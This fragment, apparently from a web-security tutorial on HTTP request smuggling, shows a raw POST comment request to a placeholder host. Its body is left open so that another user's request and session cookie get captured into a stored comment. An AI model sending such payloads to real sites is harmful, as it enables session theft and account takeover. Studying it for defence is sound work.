 POST /post/comment HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 400
Cookie: session=BOe1lFDosZ9lk7NLUpWcG8mjiwbeNZAO
csrf=SmsWiwIJ07Wg5oqX87FfUVkMThn9VzO0&postId=2&name=Carlos+Montoya&email=
Host: vulnerable-website.com
Cookie: session=jJNLJs2RKpbg9EQ7iWrcfzwaTvMw81Rj
...